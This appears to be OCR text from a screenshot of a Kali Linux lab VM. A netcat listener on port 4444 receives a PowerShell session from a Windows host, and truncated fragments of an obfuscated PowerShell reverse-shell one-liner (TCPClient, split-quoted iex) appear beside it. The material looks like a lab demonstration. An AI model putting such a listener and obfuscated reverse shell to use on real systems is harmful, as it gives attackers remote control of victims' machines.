 Kali-Linux VM 1.2020 ORIGINAL G - VMware Workstation 15 Player (Non-commercial use only)
Player
root@t3l3machus: ~
13:15:52
root@t3l3machus: ~ (on t3l3machus)
File Actions Edit View Help
root@t3l3machus: ~
root@t3l3machus:~# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.111.135] from (UNKNOWN) [192.168.111.1] 1795
PS C:\Users\pxart>
System.Net.Sockets.TCPClient('192.168.111.13
[byte[]]$9dfbdd = 0..65535|%{0};while(($3f69
gth)) -ne 0){;$f0 = (New-Object -TypeName Sys
bdd,0, $3f69);$4f4 = (i''e''x $f0 2>&1 | O'ut
w''d).Path + '> ';$4f0 = ([text.encoding]::AS
0,0,$4f0.Length);$1005e2.Flush()};$9373a.Clos
Type here to search
30°F Cloudy
ENG
13:15
21/11/2022
9